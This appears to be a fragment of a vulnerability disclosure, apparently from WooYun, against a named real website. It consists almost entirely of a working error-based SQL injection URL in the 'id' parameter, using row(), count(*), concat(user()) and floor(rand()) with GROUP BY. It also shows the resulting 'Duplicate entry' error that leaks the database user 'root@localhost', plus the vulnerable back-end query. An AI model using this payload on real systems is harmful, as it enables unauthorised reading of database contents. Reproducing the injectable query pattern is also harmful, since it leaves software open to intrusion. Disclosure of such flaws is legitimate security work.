 Load URL
http://web2.cdvcloud.com/e/extend/live/?i=1&
Split URL
id=(select%201%20and%20row(1%2c1)%3E(select%20count(*)%2cconcat(concat(user())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
Execute
Enable Post data
Enable Referrer
Duplicate entry 'root@localhost1' for key 'group_key'
select * from ***_tv_playlist where tv_id=(select 1 and row(1,1)>(select count(*),concat(concat(user()),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1)) and start_time>=1437100527 order by
start_time asc
www.wooyun.org